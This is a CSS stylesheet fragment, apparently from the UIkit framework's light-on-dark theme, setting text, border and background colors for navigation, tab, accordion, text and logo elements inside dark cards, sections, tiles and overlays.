.uk-card-primary.uk-card-body .uk-breadcrumb > * > *, .uk-card-primary > :not([class*=uk-card-media]) .uk-breadcrumb > * > *, .uk-card-secondary.uk-card-body .uk-breadcrumb > * > *, .uk-card-secondary > :not([class*=uk-card-media]) .uk-breadcrumb > * > *, .uk-light .uk-breadcrumb > * > *, .uk-offcanvas-bar .uk-breadcrumb > * > *, .uk-overlay-primary .uk-breadcrumb > * > *, .uk-section-primary:not(.uk-preserve-color) .uk-breadcrumb > * > *, .uk-section-secondary:not(.uk-preserve-color) .uk-breadcrumb > * > *, .uk-tile-primary:not(.uk-preserve-color) .uk-breadcrumb > * > *, .uk-tile-secondary:not(.uk-preserve-color) .uk-breadcrumb > * > * {

    color: rgba(255, 255, 255, .5)

}



.uk-card-primary.uk-card-body .uk-breadcrumb > * > :focus, .uk-card-primary.uk-card-body .uk-breadcrumb > * > :hover, .uk-card-primary > :not([class*=uk-card-media]) .uk-breadcrumb > * > :focus, .uk-card-primary > :not([class*=uk-card-media]) .uk-breadcrumb > * > :hover, .uk-card-secondary.uk-card-body .uk-breadcrumb > * > :focus, .uk-card-secondary.uk-card-body .uk-breadcrumb > * > :hover, .uk-card-secondary > :not([class*=uk-card-media]) .uk-breadcrumb > * > :focus, .uk-card-secondary > :not([class*=uk-card-media]) .uk-breadcrumb > * > :hover, .uk-light .uk-breadcrumb > * > :focus, .uk-light .uk-breadcrumb > * > :hover, .uk-offcanvas-bar .uk-breadcrumb > * > :focus, .uk-offcanvas-bar .uk-breadcrumb > * > :hover, .uk-overlay-primary .uk-breadcrumb > * > :focus, .uk-overlay-primary .uk-breadcrumb > * > :hover, .uk-section-primary:not(.uk-preserve-color) .uk-breadcrumb > * > :focus, .uk-section-primary:not(.uk-preserve-color) .uk-breadcrumb > * > :hover, .uk-section-secondary:not(.uk-preserve-color) .uk-breadcrumb > * > :focus, .uk-section-secondary:not(.uk-preserve-color) .uk-breadcrumb > * > :hover, .uk-tile-primary:not(.uk-preserve-color) .uk-breadcrumb > * > :focus, .uk-tile-primary:not(.uk-preserve-color) .uk-breadcrumb > * > :hover, .uk-tile-secondary:not(.uk-preserve-color) .uk-breadcrumb > * > :focus, .uk-tile-secondary:not(.uk-preserve-color) .uk-breadcrumb > * > :hover {

    color: rgba(255, 255, 255, .7)

}



.uk-card-primary.uk-card-body .uk-breadcrumb > :last-child > *, .uk-card-primary > :not([class*=uk-card-media]) .uk-breadcrumb > :last-child > *, .uk-card-secondary.uk-card-body .uk-breadcrumb > :last-child > *, .uk-card-secondary > :not([class*=uk-card-media]) .uk-breadcrumb > :last-child > *, .uk-light .uk-breadcrumb > :last-child > *, .uk-offcanvas-bar .uk-breadcrumb > :last-child > *, .uk-overlay-primary .uk-breadcrumb > :last-child > *, .uk-section-primary:not(.uk-preserve-color) .uk-breadcrumb > :last-child > *, .uk-section-secondary:not(.uk-preserve-color) .uk-breadcrumb > :last-child > *, .uk-tile-primary:not(.uk-preserve-color) .uk-breadcrumb > :last-child > *, .uk-tile-secondary:not(.uk-preserve-color) .uk-breadcrumb > :last-child > * {

    color: rgba(255, 255, 255, .7)

}



.uk-card-primary.uk-card-body .uk-breadcrumb > :nth-child(n+2):not(.uk-first-column)::before, .uk-card-primary > :not([class*=uk-card-media]) .uk-breadcrumb > :nth-child(n+2):not(.uk-first-column)::before, .uk-card-secondary.uk-card-body .uk-breadcrumb > :nth-child(n+2):not(.uk-first-column)::before, .uk-card-secondary > :not([class*=uk-card-media]) .uk-breadcrumb > :nth-child(n+2):not(.uk-first-column)::before, .uk-light .uk-breadcrumb > :nth-child(n+2):not(.uk-first-column)::before, .uk-offcanvas-bar .uk-breadcrumb > :nth-child(n+2):not(.uk-first-column)::before, .uk-overlay-primary .uk-breadcrumb > :nth-child(n+2):not(.uk-first-column)::before, .uk-section-primary:not(.uk-preserve-color) .uk-breadcrumb > :nth-child(n+2):not(.uk-first-column)::before, .uk-section-secondary:not(.uk-preserve-color) .uk-breadcrumb > :nth-child(n+2):not(.uk-first-column)::before, .uk-tile-primary:not(.uk-preserve-color) .uk-breadcrumb > :nth-child(n+2):not(.uk-first-column)::before, .uk-tile-secondary:not(.uk-preserve-color) .uk-breadcrumb > :nth-child(n+2):not(.uk-first-column)::before {

    color: rgba(255, 255, 255, .5)

}



.uk-card-primary.uk-card-body .uk-pagination > * > *, .uk-card-primary > :not([class*=uk-card-media]) .uk-pagination > * > *, .uk-card-secondary.uk-card-body .uk-pagination > * > *, .uk-card-secondary > :not([class*=uk-card-media]) .uk-pagination > * > *, .uk-light .uk-pagination > * > *, .uk-offcanvas-bar .uk-pagination > * > *, .uk-overlay-primary .uk-pagination > * > *, .uk-section-primary:not(.uk-preserve-color) .uk-pagination > * > *, .uk-section-secondary:not(.uk-preserve-color) .uk-pagination > * > *, .uk-tile-primary:not(.uk-preserve-color) .uk-pagination > * > *, .uk-tile-secondary:not(.uk-preserve-color) .uk-pagination > * > * {

    color: rgba(255, 255, 255, .5)

}



.uk-card-primary.uk-card-body .uk-pagination > * > :focus, .uk-card-primary.uk-card-body .uk-pagination > * > :hover, .uk-card-primary > :not([class*=uk-card-media]) .uk-pagination > * > :focus, .uk-card-primary > :not([class*=uk-card-media]) .uk-pagination > * > :hover, .uk-card-secondary.uk-card-body .uk-pagination > * > :focus, .uk-card-secondary.uk-card-body .uk-pagination > * > :hover, .uk-card-secondary > :not([class*=uk-card-media]) .uk-pagination > * > :focus, .uk-card-secondary > :not([class*=uk-card-media]) .uk-pagination > * > :hover, .uk-light .uk-pagination > * > :focus, .uk-light .uk-pagination > * > :hover, .uk-offcanvas-bar .uk-pagination > * > :focus, .uk-offcanvas-bar .uk-pagination > * > :hover, .uk-overlay-primary .uk-pagination > * > :focus, .uk-overlay-primary .uk-pagination > * > :hover, .uk-section-primary:not(.uk-preserve-color) .uk-pagination > * > :focus, .uk-section-primary:not(.uk-preserve-color) .uk-pagination > * > :hover, .uk-section-secondary:not(.uk-preserve-color) .uk-pagination > * > :focus, .uk-section-secondary:not(.uk-preserve-color) .uk-pagination > * > :hover, .uk-tile-primary:not(.uk-preserve-color) .uk-pagination > * > :focus, .uk-tile-primary:not(.uk-preserve-color) .uk-pagination > * > :hover, .uk-tile-secondary:not(.uk-preserve-color) .uk-pagination > * > :focus, .uk-tile-secondary:not(.uk-preserve-color) .uk-pagination > * > :hover {

    color: rgba(255, 255, 255, .7)

}



.uk-card-primary.uk-card-body .uk-pagination > .uk-active > *, .uk-card-primary > :not([class*=uk-card-media]) .uk-pagination > .uk-active > *, .uk-card-secondary.uk-card-body .uk-pagination > .uk-active > *, .uk-card-secondary > :not([class*=uk-card-media]) .uk-pagination > .uk-active > *, .uk-light .uk-pagination > .uk-active > *, .uk-offcanvas-bar .uk-pagination > .uk-active > *, .uk-overlay-primary .uk-pagination > .uk-active > *, .uk-section-primary:not(.uk-preserve-color) .uk-pagination > .uk-active > *, .uk-section-secondary:not(.uk-preserve-color) .uk-pagination > .uk-active > *, .uk-tile-primary:not(.uk-preserve-color) .uk-pagination > .uk-active > *, .uk-tile-secondary:not(.uk-preserve-color) .uk-pagination > .uk-active > * {

    color: rgba(255, 255, 255, .7)

}



.uk-card-primary.uk-card-body .uk-pagination > .uk-disabled > *, .uk-card-primary > :not([class*=uk-card-media]) .uk-pagination > .uk-disabled > *, .uk-card-secondary.uk-card-body .uk-pagination > .uk-disabled > *, .uk-card-secondary > :not([class*=uk-card-media]) .uk-pagination > .uk-disabled > *, .uk-light .uk-pagination > .uk-disabled > *, .uk-offcanvas-bar .uk-pagination > .uk-disabled > *, .uk-overlay-primary .uk-pagination > .uk-disabled > *, .uk-section-primary:not(.uk-preserve-color) .uk-pagination > .uk-disabled > *, .uk-section-secondary:not(.uk-preserve-color) .uk-pagination > .uk-disabled > *, .uk-tile-primary:not(.uk-preserve-color) .uk-pagination > .uk-disabled > *, .uk-tile-secondary:not(.uk-preserve-color) .uk-pagination > .uk-disabled > * {

    color: rgba(255, 255, 255, .5)

}



.uk-card-primary.uk-card-body .uk-tab::before, .uk-card-primary > :not([class*=uk-card-media]) .uk-tab::before, .uk-card-secondary.uk-card-body .uk-tab::before, .uk-card-secondary > :not([class*=uk-card-media]) .uk-tab::before, .uk-light .uk-tab::before, .uk-offcanvas-bar .uk-tab::before, .uk-overlay-primary .uk-tab::before, .uk-section-primary:not(.uk-preserve-color) .uk-tab::before, .uk-section-secondary:not(.uk-preserve-color) .uk-tab::before, .uk-tile-primary:not(.uk-preserve-color) .uk-tab::before, .uk-tile-secondary:not(.uk-preserve-color) .uk-tab::before {

    border-color: rgba(255, 255, 255, .2)

}



.uk-card-primary.uk-card-body .uk-tab > * > a, .uk-card-primary > :not([class*=uk-card-media]) .uk-tab > * > a, .uk-card-secondary.uk-card-body .uk-tab > * > a, .uk-card-secondary > :not([class*=uk-card-media]) .uk-tab > * > a, .uk-light .uk-tab > * > a, .uk-offcanvas-bar .uk-tab > * > a, .uk-overlay-primary .uk-tab > * > a, .uk-section-primary:not(.uk-preserve-color) .uk-tab > * > a, .uk-section-secondary:not(.uk-preserve-color) .uk-tab > * > a, .uk-tile-primary:not(.uk-preserve-color) .uk-tab > * > a, .uk-tile-secondary:not(.uk-preserve-color) .uk-tab > * > a {

    color: rgba(255, 255, 255, .5)

}



.uk-card-primary.uk-card-body .uk-tab > * > a:focus, .uk-card-primary.uk-card-body .uk-tab > * > a:hover, .uk-card-primary > :not([class*=uk-card-media]) .uk-tab > * > a:focus, .uk-card-primary > :not([class*=uk-card-media]) .uk-tab > * > a:hover, .uk-card-secondary.uk-card-body .uk-tab > * > a:focus, .uk-card-secondary.uk-card-body .uk-tab > * > a:hover, .uk-card-secondary > :not([class*=uk-card-media]) .uk-tab > * > a:focus, .uk-card-secondary > :not([class*=uk-card-media]) .uk-tab > * > a:hover, .uk-light .uk-tab > * > a:focus, .uk-light .uk-tab > * > a:hover, .uk-offcanvas-bar .uk-tab > * > a:focus, .uk-offcanvas-bar .uk-tab > * > a:hover, .uk-overlay-primary .uk-tab > * > a:focus, .uk-overlay-primary .uk-tab > * > a:hover, .uk-section-primary:not(.uk-preserve-color) .uk-tab > * > a:focus, .uk-section-primary:not(.uk-preserve-color) .uk-tab > * > a:hover, .uk-section-secondary:not(.uk-preserve-color) .uk-tab > * > a:focus, .uk-section-secondary:not(.uk-preserve-color) .uk-tab > * > a:hover, .uk-tile-primary:not(.uk-preserve-color) .uk-tab > * > a:focus, .uk-tile-primary:not(.uk-preserve-color) .uk-tab > * > a:hover, .uk-tile-secondary:not(.uk-preserve-color) .uk-tab > * > a:focus, .uk-tile-secondary:not(.uk-preserve-color) .uk-tab > * > a:hover {

    color: rgba(255, 255, 255, .7)

}



.uk-card-primary.uk-card-body .uk-tab > .uk-active > a, .uk-card-primary > :not([class*=uk-card-media]) .uk-tab > .uk-active > a, .uk-card-secondary.uk-card-body .uk-tab > .uk-active > a, .uk-card-secondary > :not([class*=uk-card-media]) .uk-tab > .uk-active > a, .uk-light .uk-tab > .uk-active > a, .uk-offcanvas-bar .uk-tab > .uk-active > a, .uk-overlay-primary .uk-tab > .uk-active > a, .uk-section-primary:not(.uk-preserve-color) .uk-tab > .uk-active > a, .uk-section-secondary:not(.uk-preserve-color) .uk-tab > .uk-active > a, .uk-tile-primary:not(.uk-preserve-color) .uk-tab > .uk-active > a, .uk-tile-secondary:not(.uk-preserve-color) .uk-tab > .uk-active > a {

    color: #fff;

    border-color: #fff

}



.uk-card-primary.uk-card-body .uk-tab > .uk-disabled > a, .uk-card-primary > :not([class*=uk-card-media]) .uk-tab > .uk-disabled > a, .uk-card-secondary.uk-card-body .uk-tab > .uk-disabled > a, .uk-card-secondary > :not([class*=uk-card-media]) .uk-tab > .uk-disabled > a, .uk-light .uk-tab > .uk-disabled > a, .uk-offcanvas-bar .uk-tab > .uk-disabled > a, .uk-overlay-primary .uk-tab > .uk-disabled > a, .uk-section-primary:not(.uk-preserve-color) .uk-tab > .uk-disabled > a, .uk-section-secondary:not(.uk-preserve-color) .uk-tab > .uk-disabled > a, .uk-tile-primary:not(.uk-preserve-color) .uk-tab > .uk-disabled > a, .uk-tile-secondary:not(.uk-preserve-color) .uk-tab > .uk-disabled > a {

    color: rgba(255, 255, 255, .5)

}



.uk-card-primary.uk-card-body .uk-slidenav, .uk-card-primary > :not([class*=uk-card-media]) .uk-slidenav, .uk-card-secondary.uk-card-body .uk-slidenav, .uk-card-secondary > :not([class*=uk-card-media]) .uk-slidenav, .uk-light .uk-slidenav, .uk-offcanvas-bar .uk-slidenav, .uk-overlay-primary .uk-slidenav, .uk-section-primary:not(.uk-preserve-color) .uk-slidenav, .uk-section-secondary:not(.uk-preserve-color) .uk-slidenav, .uk-tile-primary:not(.uk-preserve-color) .uk-slidenav, .uk-tile-secondary:not(.uk-preserve-color) .uk-slidenav {

    color: rgba(255, 255, 255, .7)

}



.uk-card-primary.uk-card-body .uk-slidenav:focus, .uk-card-primary.uk-card-body .uk-slidenav:hover, .uk-card-primary > :not([class*=uk-card-media]) .uk-slidenav:focus, .uk-card-primary > :not([class*=uk-card-media]) .uk-slidenav:hover, .uk-card-secondary.uk-card-body .uk-slidenav:focus, .uk-card-secondary.uk-card-body .uk-slidenav:hover, .uk-card-secondary > :not([class*=uk-card-media]) .uk-slidenav:focus, .uk-card-secondary > :not([class*=uk-card-media]) .uk-slidenav:hover, .uk-light .uk-slidenav:focus, .uk-light .uk-slidenav:hover, .uk-offcanvas-bar .uk-slidenav:focus, .uk-offcanvas-bar .uk-slidenav:hover, .uk-overlay-primary .uk-slidenav:focus, .uk-overlay-primary .uk-slidenav:hover, .uk-section-primary:not(.uk-preserve-color) .uk-slidenav:focus, .uk-section-primary:not(.uk-preserve-color) .uk-slidenav:hover, .uk-section-secondary:not(.uk-preserve-color) .uk-slidenav:focus, .uk-section-secondary:not(.uk-preserve-color) .uk-slidenav:hover, .uk-tile-primary:not(.uk-preserve-color) .uk-slidenav:focus, .uk-tile-primary:not(.uk-preserve-color) .uk-slidenav:hover, .uk-tile-secondary:not(.uk-preserve-color) .uk-slidenav:focus, .uk-tile-secondary:not(.uk-preserve-color) .uk-slidenav:hover {

    color: rgba(255, 255, 255, .95)

}



.uk-card-primary.uk-card-body .uk-slidenav:active, .uk-card-primary > :not([class*=uk-card-media]) .uk-slidenav:active, .uk-card-secondary.uk-card-body .uk-slidenav:active, .uk-card-secondary > :not([class*=uk-card-media]) .uk-slidenav:active, .uk-light .uk-slidenav:active, .uk-offcanvas-bar .uk-slidenav:active, .uk-overlay-primary .uk-slidenav:active, .uk-section-primary:not(.uk-preserve-color) .uk-slidenav:active, .uk-section-secondary:not(.uk-preserve-color) .uk-slidenav:active, .uk-tile-primary:not(.uk-preserve-color) .uk-slidenav:active, .uk-tile-secondary:not(.uk-preserve-color) .uk-slidenav:active {

    color: rgba(255, 255, 255, .7)

}



.uk-card-primary.uk-card-body .uk-dotnav > * > *, .uk-card-primary > :not([class*=uk-card-media]) .uk-dotnav > * > *, .uk-card-secondary.uk-card-body .uk-dotnav > * > *, .uk-card-secondary > :not([class*=uk-card-media]) .uk-dotnav > * > *, .uk-light .uk-dotnav > * > *, .uk-offcanvas-bar .uk-dotnav > * > *, .uk-overlay-primary .uk-dotnav > * > *, .uk-section-primary:not(.uk-preserve-color) .uk-dotnav > * > *, .uk-section-secondary:not(.uk-preserve-color) .uk-dotnav > * > *, .uk-tile-primary:not(.uk-preserve-color) .uk-dotnav > * > *, .uk-tile-secondary:not(.uk-preserve-color) .uk-dotnav > * > * {

    background-color: transparent;

    border-color: rgba(255, 255, 255, .9)

}



.uk-card-primary.uk-card-body .uk-dotnav > * > :focus, .uk-card-primary.uk-card-body .uk-dotnav > * > :hover, .uk-card-primary > :not([class*=uk-card-media]) .uk-dotnav > * > :focus, .uk-card-primary > :not([class*=uk-card-media]) .uk-dotnav > * > :hover, .uk-card-secondary.uk-card-body .uk-dotnav > * > :focus, .uk-card-secondary.uk-card-body .uk-dotnav > * > :hover, .uk-card-secondary > :not([class*=uk-card-media]) .uk-dotnav > * > :focus, .uk-card-secondary > :not([class*=uk-card-media]) .uk-dotnav > * > :hover, .uk-light .uk-dotnav > * > :focus, .uk-light .uk-dotnav > * > :hover, .uk-offcanvas-bar .uk-dotnav > * > :focus, .uk-offcanvas-bar .uk-dotnav > * > :hover, .uk-overlay-primary .uk-dotnav > * > :focus, .uk-overlay-primary .uk-dotnav > * > :hover, .uk-section-primary:not(.uk-preserve-color) .uk-dotnav > * > :focus, .uk-section-primary:not(.uk-preserve-color) .uk-dotnav > * > :hover, .uk-section-secondary:not(.uk-preserve-color) .uk-dotnav > * > :focus, .uk-section-secondary:not(.uk-preserve-color) .uk-dotnav > * > :hover, .uk-tile-primary:not(.uk-preserve-color) .uk-dotnav > * > :focus, .uk-tile-primary:not(.uk-preserve-color) .uk-dotnav > * > :hover, .uk-tile-secondary:not(.uk-preserve-color) .uk-dotnav > * > :focus, .uk-tile-secondary:not(.uk-preserve-color) .uk-dotnav > * > :hover {

    background-color: rgba(255, 255, 255, .9);

    border-color: transparent

}



.uk-card-primary.uk-card-body .uk-dotnav > * > :active, .uk-card-primary > :not([class*=uk-card-media]) .uk-dotnav > * > :active, .uk-card-secondary.uk-card-body .uk-dotnav > * > :active, .uk-card-secondary > :not([class*=uk-card-media]) .uk-dotnav > * > :active, .uk-light .uk-dotnav > * > :active, .uk-offcanvas-bar .uk-dotnav > * > :active, .uk-overlay-primary .uk-dotnav > * > :active, .uk-section-primary:not(.uk-preserve-color) .uk-dotnav > * > :active, .uk-section-secondary:not(.uk-preserve-color) .uk-dotnav > * > :active, .uk-tile-primary:not(.uk-preserve-color) .uk-dotnav > * > :active, .uk-tile-secondary:not(.uk-preserve-color) .uk-dotnav > * > :active {

    background-color: rgba(255, 255, 255, .5);

    border-color: transparent

}



.uk-card-primary.uk-card-body .uk-dotnav > .uk-active > *, .uk-card-primary > :not([class*=uk-card-media]) .uk-dotnav > .uk-active > *, .uk-card-secondary.uk-card-body .uk-dotnav > .uk-active > *, .uk-card-secondary > :not([class*=uk-card-media]) .uk-dotnav > .uk-active > *, .uk-light .uk-dotnav > .uk-active > *, .uk-offcanvas-bar .uk-dotnav > .uk-active > *, .uk-overlay-primary .uk-dotnav > .uk-active > *, .uk-section-primary:not(.uk-preserve-color) .uk-dotnav > .uk-active > *, .uk-section-secondary:not(.uk-preserve-color) .uk-dotnav > .uk-active > *, .uk-tile-primary:not(.uk-preserve-color) .uk-dotnav > .uk-active > *, .uk-tile-secondary:not(.uk-preserve-color) .uk-dotnav > .uk-active > * {

    background-color: rgba(255, 255, 255, .9);

    border-color: transparent

}



.uk-card-primary.uk-card-body .uk-accordion-title, .uk-card-primary > :not([class*=uk-card-media]) .uk-accordion-title, .uk-card-secondary.uk-card-body .uk-accordion-title, .uk-card-secondary > :not([class*=uk-card-media]) .uk-accordion-title, .uk-light .uk-accordion-title, .uk-offcanvas-bar .uk-accordion-title, .uk-overlay-primary .uk-accordion-title, .uk-section-primary:not(.uk-preserve-color) .uk-accordion-title, .uk-section-secondary:not(.uk-preserve-color) .uk-accordion-title, .uk-tile-primary:not(.uk-preserve-color) .uk-accordion-title, .uk-tile-secondary:not(.uk-preserve-color) .uk-accordion-title {

    color: #fff

}



.uk-card-primary.uk-card-body .uk-accordion-title:focus, .uk-card-primary.uk-card-body .uk-accordion-title:hover, .uk-card-primary > :not([class*=uk-card-media]) .uk-accordion-title:focus, .uk-card-primary > :not([class*=uk-card-media]) .uk-accordion-title:hover, .uk-card-secondary.uk-card-body .uk-accordion-title:focus, .uk-card-secondary.uk-card-body .uk-accordion-title:hover, .uk-card-secondary > :not([class*=uk-card-media]) .uk-accordion-title:focus, .uk-card-secondary > :not([class*=uk-card-media]) .uk-accordion-title:hover, .uk-light .uk-accordion-title:focus, .uk-light .uk-accordion-title:hover, .uk-offcanvas-bar .uk-accordion-title:focus, .uk-offcanvas-bar .uk-accordion-title:hover, .uk-overlay-primary .uk-accordion-title:focus, .uk-overlay-primary .uk-accordion-title:hover, .uk-section-primary:not(.uk-preserve-color) .uk-accordion-title:focus, .uk-section-primary:not(.uk-preserve-color) .uk-accordion-title:hover, .uk-section-secondary:not(.uk-preserve-color) .uk-accordion-title:focus, .uk-section-secondary:not(.uk-preserve-color) .uk-accordion-title:hover, .uk-tile-primary:not(.uk-preserve-color) .uk-accordion-title:focus, .uk-tile-primary:not(.uk-preserve-color) .uk-accordion-title:hover, .uk-tile-secondary:not(.uk-preserve-color) .uk-accordion-title:focus, .uk-tile-secondary:not(.uk-preserve-color) .uk-accordion-title:hover {

    color: #666

}



.uk-card-primary.uk-card-body .uk-iconnav > * > a, .uk-card-primary > :not([class*=uk-card-media]) .uk-iconnav > * > a, .uk-card-secondary.uk-card-body .uk-iconnav > * > a, .uk-card-secondary > :not([class*=uk-card-media]) .uk-iconnav > * > a, .uk-light .uk-iconnav > * > a, .uk-offcanvas-bar .uk-iconnav > * > a, .uk-overlay-primary .uk-iconnav > * > a, .uk-section-primary:not(.uk-preserve-color) .uk-iconnav > * > a, .uk-section-secondary:not(.uk-preserve-color) .uk-iconnav > * > a, .uk-tile-primary:not(.uk-preserve-color) .uk-iconnav > * > a, .uk-tile-secondary:not(.uk-preserve-color) .uk-iconnav > * > a {

    color: rgba(255, 255, 255, .5)

}



.uk-card-primary.uk-card-body .uk-iconnav > * > a:focus, .uk-card-primary.uk-card-body .uk-iconnav > * > a:hover, .uk-card-primary > :not([class*=uk-card-media]) .uk-iconnav > * > a:focus, .uk-card-primary > :not([class*=uk-card-media]) .uk-iconnav > * > a:hover, .uk-card-secondary.uk-card-body .uk-iconnav > * > a:focus, .uk-card-secondary.uk-card-body .uk-iconnav > * > a:hover, .uk-card-secondary > :not([class*=uk-card-media]) .uk-iconnav > * > a:focus, .uk-card-secondary > :not([class*=uk-card-media]) .uk-iconnav > * > a:hover, .uk-light .uk-iconnav > * > a:focus, .uk-light .uk-iconnav > * > a:hover, .uk-offcanvas-bar .uk-iconnav > * > a:focus, .uk-offcanvas-bar .uk-iconnav > * > a:hover, .uk-overlay-primary .uk-iconnav > * > a:focus, .uk-overlay-primary .uk-iconnav > * > a:hover, .uk-section-primary:not(.uk-preserve-color) .uk-iconnav > * > a:focus, .uk-section-primary:not(.uk-preserve-color) .uk-iconnav > * > a:hover, .uk-section-secondary:not(.uk-preserve-color) .uk-iconnav > * > a:focus, .uk-section-secondary:not(.uk-preserve-color) .uk-iconnav > * > a:hover, .uk-tile-primary:not(.uk-preserve-color) .uk-iconnav > * > a:focus, .uk-tile-primary:not(.uk-preserve-color) .uk-iconnav > * > a:hover, .uk-tile-secondary:not(.uk-preserve-color) .uk-iconnav > * > a:focus, .uk-tile-secondary:not(.uk-preserve-color) .uk-iconnav > * > a:hover {

    color: rgba(255, 255, 255, .7)

}



.uk-card-primary.uk-card-body .uk-iconnav > .uk-active > a, .uk-card-primary > :not([class*=uk-card-media]) .uk-iconnav > .uk-active > a, .uk-card-secondary.uk-card-body .uk-iconnav > .uk-active > a, .uk-card-secondary > :not([class*=uk-card-media]) .uk-iconnav > .uk-active > a, .uk-light .uk-iconnav > .uk-active > a, .uk-offcanvas-bar .uk-iconnav > .uk-active > a, .uk-overlay-primary .uk-iconnav > .uk-active > a, .uk-section-primary:not(.uk-preserve-color) .uk-iconnav > .uk-active > a, .uk-section-secondary:not(.uk-preserve-color) .uk-iconnav > .uk-active > a, .uk-tile-primary:not(.uk-preserve-color) .uk-iconnav > .uk-active > a, .uk-tile-secondary:not(.uk-preserve-color) .uk-iconnav > .uk-active > a {

    color: rgba(255, 255, 255, .7)

}



.uk-card-primary.uk-card-body .uk-text-lead, .uk-card-primary > :not([class*=uk-card-media]) .uk-text-lead, .uk-card-secondary.uk-card-body .uk-text-lead, .uk-card-secondary > :not([class*=uk-card-media]) .uk-text-lead, .uk-light .uk-text-lead, .uk-offcanvas-bar .uk-text-lead, .uk-overlay-primary .uk-text-lead, .uk-section-primary:not(.uk-preserve-color) .uk-text-lead, .uk-section-secondary:not(.uk-preserve-color) .uk-text-lead, .uk-tile-primary:not(.uk-preserve-color) .uk-text-lead, .uk-tile-secondary:not(.uk-preserve-color) .uk-text-lead {

    color: rgba(255, 255, 255, .7)

}



.uk-card-primary.uk-card-body .uk-text-meta, .uk-card-primary > :not([class*=uk-card-media]) .uk-text-meta, .uk-card-secondary.uk-card-body .uk-text-meta, .uk-card-secondary > :not([class*=uk-card-media]) .uk-text-meta, .uk-light .uk-text-meta, .uk-offcanvas-bar .uk-text-meta, .uk-overlay-primary .uk-text-meta, .uk-section-primary:not(.uk-preserve-color) .uk-text-meta, .uk-section-secondary:not(.uk-preserve-color) .uk-text-meta, .uk-tile-primary:not(.uk-preserve-color) .uk-text-meta, .uk-tile-secondary:not(.uk-preserve-color) .uk-text-meta {

    color: rgba(255, 255, 255, .5)

}



.uk-card-primary.uk-card-body .uk-text-muted, .uk-card-primary > :not([class*=uk-card-media]) .uk-text-muted, .uk-card-secondary.uk-card-body .uk-text-muted, .uk-card-secondary > :not([class*=uk-card-media]) .uk-text-muted, .uk-light .uk-text-muted, .uk-offcanvas-bar .uk-text-muted, .uk-overlay-primary .uk-text-muted, .uk-section-primary:not(.uk-preserve-color) .uk-text-muted, .uk-section-secondary:not(.uk-preserve-color) .uk-text-muted, .uk-tile-primary:not(.uk-preserve-color) .uk-text-muted, .uk-tile-secondary:not(.uk-preserve-color) .uk-text-muted {

    color: rgba(255, 255, 255, .5) !important

}



.uk-card-primary.uk-card-body .uk-text-primary, .uk-card-primary > :not([class*=uk-card-media]) .uk-text-primary, .uk-card-secondary.uk-card-body .uk-text-primary, .uk-card-secondary > :not([class*=uk-card-media]) .uk-text-primary, .uk-light .uk-text-primary, .uk-offcanvas-bar .uk-text-primary, .uk-overlay-primary .uk-text-primary, .uk-section-primary:not(.uk-preserve-color) .uk-text-primary, .uk-section-secondary:not(.uk-preserve-color) .uk-text-primary, .uk-tile-primary:not(.uk-preserve-color) .uk-text-primary, .uk-tile-secondary:not(.uk-preserve-color) .uk-text-primary {

    color: rgba(255, 255, 255, .7) !important

}



.uk-card-primary.uk-card-body .uk-column-divider, .uk-card-primary > :not([class*=uk-card-media]) .uk-column-divider, .uk-card-secondary.uk-card-body .uk-column-divider, .uk-card-secondary > :not([class*=uk-card-media]) .uk-column-divider, .uk-light .uk-column-divider, .uk-offcanvas-bar .uk-column-divider, .uk-overlay-primary .uk-column-divider, .uk-section-primary:not(.uk-preserve-color) .uk-column-divider, .uk-section-secondary:not(.uk-preserve-color) .uk-column-divider, .uk-tile-primary:not(.uk-preserve-color) .uk-column-divider, .uk-tile-secondary:not(.uk-preserve-color) .uk-column-divider {

    column-rule-color: rgba(255, 255, 255, .2)

}



.uk-card-primary.uk-card-body .uk-logo, .uk-card-primary > :not([class*=uk-card-media]) .uk-logo, .uk-card-secondary.uk-card-body .uk-logo, .uk-card-secondary > :not([class*=uk-card-media]) .uk-logo, .uk-light .uk-logo, .uk-offcanvas-bar .uk-logo, .uk-overlay-primary .uk-logo, .uk-section-primary:not(.uk-preserve-color) .uk-logo, .uk-section-secondary:not(.uk-preserve-color) .uk-logo, .uk-tile-primary:not(.uk-preserve-color) .uk-logo, .uk-tile-secondary:not(.uk-preserve-color) .uk-logo {

    color: rgba(255, 255, 255, .7)

}



.uk-card-primary.uk-card-body .uk-logo:focus, .uk-card-primary.uk-card-body .uk-logo:hover, .uk-card-primary > :not([class*=uk-card-media]) .uk-logo:focus, .uk-card-primary > :not([class*=uk-card-media]) .uk-logo:hover, .uk-card-secondary.uk-card-body .uk-logo:focus, .uk-card-secondary.uk-card-body .uk-logo:hover, .uk-card-secondary > :not([class*=uk-card-media]) .uk-logo:focus, .uk-card-secondary > :not([class*=uk-card-media]) .uk-logo:hover, .uk-light .uk-logo:focus, .uk-light .uk-logo:hover, .uk-offcanvas-bar .uk-logo:focus, .uk-offcanvas-bar .uk-logo:hover, .uk-overlay-primary .uk-logo:focus, .uk-overlay-primary .uk-logo:hover, .uk-section-primary:not(.uk-preserve-color) .uk-logo:focus, .uk-section-primary:not(.uk-preserve-color) .uk-logo:hover, .uk-section-secondary:not(.uk-preserve-color) .uk-logo:focus, .uk-section-secondary:not(.uk-preserve-color) .uk-logo:hover, .uk-tile-primary:not(.uk-preserve-color) .uk-logo:focus, .uk-tile-primary:not(.uk-preserve-color) .uk-logo:hover, .uk-tile-secondary:not(.uk-preserve-color) .uk-logo:focus, .uk-tile-secondary:not(.uk-preserve-color) .uk-logo:hover {

    color: rgba(255, 255, 255, .7)

}



.uk-card-primary.uk-card-body .uk-logo > :not(.uk-logo-inverse):not(:only-of-type), .uk-card-primary > :not([class*=uk-card-media]) .uk-logo > :not(.uk-logo-inverse):not(:only-of-type), .uk-card-secondary.uk-card-body .uk-logo > :not(.uk-logo-inverse):not(:only-of-type), .uk-card-secondary > :not([class*=uk-card-media]) .uk-logo > :not(.uk-logo-inverse):not(:only-of-type), .uk-light .uk-logo > :not(.uk-logo-inverse):not(:only-of-type), .uk-offcanvas-bar .uk-logo > :not(.uk-logo-inverse):not(:only-of-type), .uk-overlay-primary .uk-logo > :not(.uk-logo-inverse):not(:only-of-type), .uk-section-primary:not(.uk-preserve-color) .uk-logo > :not(.uk-logo-inverse):not(:only-of-type), .uk-section-secondary:not(.uk-preserve-color) .uk-logo > :not(.uk-logo-inverse):not(:only-of-type), .uk-tile-primary:not(.uk-preserve-color) .uk-logo > :not(.uk-logo-inverse):not(:only-of-type), .uk-tile-secondary:not(.uk-preserve-color) .uk-logo > :not(.uk-logo-inverse):not(:only-of-type) {

    display: none

}



